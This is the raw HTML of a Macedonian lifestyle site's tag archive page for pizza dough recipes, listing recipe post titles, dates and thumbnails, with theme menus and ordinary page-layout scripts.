                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">тесто за пица</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: тесто за пица</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/domashna-picza-kako-od-piczeri%d1%98a-reczept-ko%d1%98-seko%d1%98a-doma%d1%9cinka-bi-go-posakala/"  rel="bookmark" class="td-image-wrap " title="ДОМАШНА ПИЦА КАКО ОД ПИЦЕРИЈА&#8230;Рецепт кој секоја домаќинка би го посакала&#8230;" ><img class="entry-thumb" src="" alt="" title="ДОМАШНА ПИЦА КАКО ОД ПИЦЕРИЈА&#8230;Рецепт кој секоја домаќинка би го посакала&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1496.jpg"  width="288" height="160" /></a></div>                                <a href="https://nmd.mk/category/zakuska/" class="td-post-category" >закуска</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/domashna-picza-kako-od-piczeri%d1%98a-reczept-ko%d1%98-seko%d1%98a-doma%d1%9cinka-bi-go-posakala/"  rel="bookmark" title="ДОМАШНА ПИЦА КАКО ОД ПИЦЕРИЈА&#8230;Рецепт кој секоја домаќинка би го посакала&#8230;">ДОМАШНА ПИЦА КАКО ОД ПИЦЕРИЈА&#8230;Рецепт кој секоја домаќинка би го посакала&#8230;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-03T02:59:10+00:00" >January 3, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/reczept-isproban-milion-pati-picza-za-10-minuti-i-sekogash-odlichna-vkusen-po%d1%98adok-ruchek-vechera/"  rel="bookmark" class="td-image-wrap " title="Рецепт испробан МИЛИОН ПАТИ&#8230;Пица за 10 минути и секогаш одлична&#8230;Вкусен појадок, ручек, вечера&#8230;" ><img class="entry-thumb" src="" alt="" title="Рецепт испробан МИЛИОН ПАТИ&#8230;Пица за 10 минути и секогаш одлична&#8230;Вкусен појадок, ручек, вечера&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6325-e1727410614477.jpeg"  width="249" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/reczept-isproban-milion-pati-picza-za-10-minuti-i-sekogash-odlichna-vkusen-po%d1%98adok-ruchek-vechera/"  rel="bookmark" title="Рецепт испробан МИЛИОН ПАТИ&#8230;Пица за 10 минути и секогаш одлична&#8230;Вкусен појадок, ручек, вечера&#8230;">Рецепт испробан МИЛИОН ПАТИ&#8230;Пица за 10 минути и секогаш одлична&#8230;Вкусен појадок,...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T14:48:40+00:00" >December 18, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-mese%d1%9ae-i-premesuva%d1%9aevkus-i-izgled-isto-kako-od-piczeri%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Без месење и премесување…Вкус и изглед – исто како од пицерија…" ><img class="entry-thumb" src="" alt="" title="Без месење и премесување…Вкус и изглед – исто како од пицерија…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6163-e1727226263594.jpeg"  width="230" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bez-mese%d1%9ae-i-premesuva%d1%9aevkus-i-izgled-isto-kako-od-piczeri%d1%98a/"  rel="bookmark" title="Без месење и премесување…Вкус и изглед – исто како од пицерија…">Без месење и премесување…Вкус и изглед – исто како од пицерија…</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T01:05:28+00:00" >September 25, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vkusna-domashna-pitsa-testoto-ne-e-mnogu-debelo-nitu-pretenko-tolku-e-vkusna-isprobana-e-milionpati/"  rel="bookmark" class="td-image-wrap " title="ВКУСНА ДОМАШНА ПИЦА: Тестото не е многу дебело, ниту претенко, толку е вкусна, испробана е милионпати" ><img class="entry-thumb" src="" alt="" title="ВКУСНА ДОМАШНА ПИЦА: Тестото не е многу дебело, ниту претенко, толку е вкусна, испробана е милионпати" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/09/image0-1.png"  width="300" height="150" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/vkusna-domashna-pitsa-testoto-ne-e-mnogu-debelo-nitu-pretenko-tolku-e-vkusna-isprobana-e-milionpati/"  rel="bookmark" title="ВКУСНА ДОМАШНА ПИЦА: Тестото не е многу дебело, ниту претенко, толку е вкусна, испробана е милионпати">ВКУСНА ДОМАШНА ПИЦА: Тестото не е многу дебело, ниту претенко, толку...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T13:29:39+00:00" >September 19, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/pitsa-kaltsone-topol-sendvich-ili-zatvorena-pitsa-najlesnata-pitsa-za-pravene/"  rel="bookmark" class="td-image-wrap " title="ПИЦА КАЛЦОНЕ &#8211; ТОПОЛ СЕНДВИЧ ИЛИ ЗАТВОРЕНА ПИЦА, најлесната пица за правење" ><img class="entry-thumb" src="" alt="" title="ПИЦА КАЛЦОНЕ &#8211; ТОПОЛ СЕНДВИЧ ИЛИ ЗАТВОРЕНА ПИЦА, најлесната пица за правење" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/image0-3.jpeg"  width="300" height="157" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/pitsa-kaltsone-topol-sendvich-ili-zatvorena-pitsa-najlesnata-pitsa-za-pravene/"  rel="bookmark" title="ПИЦА КАЛЦОНЕ &#8211; ТОПОЛ СЕНДВИЧ ИЛИ ЗАТВОРЕНА ПИЦА, најлесната пица за правење">ПИЦА КАЛЦОНЕ &#8211; ТОПОЛ СЕНДВИЧ ИЛИ ЗАТВОРЕНА ПИЦА, најлесната пица за...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T12:13:51+00:00" >June 7, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/univerzalno-testo-za-pitsa-leb-kifli-pogachi-furnarinki-ova-e-tajnata-za-negovata-elastichnost/"  rel="bookmark" class="td-image-wrap " title="УНИВЕРЗАЛНО ТЕСТО за пица, леб, кифли, погачи, фурнаринки: ова е тајната за неговата еластичност" ><img class="entry-thumb" src="" alt="" title="УНИВЕРЗАЛНО ТЕСТО за пица, леб, кифли, погачи, фурнаринки: ова е тајната за неговата еластичност" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/10/IMG_0104.jpg"  width="293" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/univerzalno-testo-za-pitsa-leb-kifli-pogachi-furnarinki-ova-e-tajnata-za-negovata-elastichnost/"  rel="bookmark" title="УНИВЕРЗАЛНО ТЕСТО за пица, леб, кифли, погачи, фурнаринки: ова е тајната за неговата еластичност">УНИВЕРЗАЛНО ТЕСТО за пица, леб, кифли, погачи, фурнаринки: ова е тајната...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-03T13:09:50+00:00" >October 3, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/pitsa-napolitana-ja-napraviv-pitsata-po-ovoj-retsept-izleze-najdobrata-shto-nekogash-sme-ja-jadele/"  rel="bookmark" class="td-image-wrap " title="ПИЦА НАПОЛИТАНА: „Ја направив пицата по овој рецепт &#8211; излезе најдобрата што некогаш сме ја јаделе“" ><img class="entry-thumb" src="" alt="" title="ПИЦА НАПОЛИТАНА: „Ја направив пицата по овој рецепт &#8211; излезе најдобрата што некогаш сме ја јаделе“" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/02/IMG_6341.jpg"  width="270" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/pitsa-napolitana-ja-napraviv-pitsata-po-ovoj-retsept-izleze-najdobrata-shto-nekogash-sme-ja-jadele/"  rel="bookmark" title="ПИЦА НАПОЛИТАНА: „Ја направив пицата по овој рецепт &#8211; излезе најдобрата што некогаш сме ја јаделе“">ПИЦА НАПОЛИТАНА: „Ја направив пицата по овој рецепт &#8211; излезе најдобрата...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-05T15:05:58+00:00" >February 5, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-napravite-vaka-site-ke-gi-voodushevite-so-rezultatot-ednostavno-i-vkusno-testo-za-pita-pitsa/"  rel="bookmark" class="td-image-wrap " title="Ако направите вака-сите ќе ги воодушевите со резултатот: Едноставно и вкусно тесто за пита-пица" ><img class="entry-thumb" src="" alt="" title="Ако направите вака-сите ќе ги воодушевите со резултатот: Едноставно и вкусно тесто за пита-пица" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_2267.jpg"  width="288" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-napravite-vaka-site-ke-gi-voodushevite-so-rezultatot-ednostavno-i-vkusno-testo-za-pita-pitsa/"  rel="bookmark" title="Ако направите вака-сите ќе ги воодушевите со резултатот: Едноставно и вкусно тесто за пита-пица">Ако направите вака-сите ќе ги воодушевите со резултатот: Едноставно и вкусно...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-06T14:27:44+00:00" >January 6, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nema-podobro-testo-od-ova-idelano-e-za-pitsa-i-furnarinki/"  rel="bookmark" class="td-image-wrap " title="НЕМА ПОДОБРО ТЕСТО ОД ОВА: Идеално е за пица и фурнаринки" ><img class="entry-thumb" src="" alt="" title="НЕМА ПОДОБРО ТЕСТО ОД ОВА: Идеално е за пица и фурнаринки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2018/08/furnarinki-1.jpg"  width="241" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/nema-podobro-testo-od-ova-idelano-e-za-pitsa-i-furnarinki/"  rel="bookmark" title="НЕМА ПОДОБРО ТЕСТО ОД ОВА: Идеално е за пица и фурнаринки">НЕМА ПОДОБРО ТЕСТО ОД ОВА: Идеално е за пица и фурнаринки</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-28T16:52:02+00:00" >November 28, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/retsept-isproban-milion-pati-pitsa-za-10-minuti-sekogash-odlichna/"  rel="bookmark" class="td-image-wrap " title="РЕЦЕПТ ИСПРОБАН МИЛИОН ПАТИ: ПИЦА ЗА 10 МИНУТИ &#8211; Секогаш одлична" ><img class="entry-thumb" src="" alt="" title="РЕЦЕПТ ИСПРОБАН МИЛИОН ПАТИ: ПИЦА ЗА 10 МИНУТИ &#8211; Секогаш одлична" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1733.jpg"  width="246" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/retsept-isproban-milion-pati-pitsa-za-10-minuti-sekogash-odlichna/"  rel="bookmark" title="РЕЦЕПТ ИСПРОБАН МИЛИОН ПАТИ: ПИЦА ЗА 10 МИНУТИ &#8211; Секогаш одлична">РЕЦЕПТ ИСПРОБАН МИЛИОН ПАТИ: ПИЦА ЗА 10 МИНУТИ &#8211; Секогаш одлична</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T16:06:24+00:00" >August 25, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://nmd.mk/tag/testo-za-pitsa/page/2/" class="page" title="2">2</a><a href="https://nmd.mk/tag/testo-za-pitsa/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
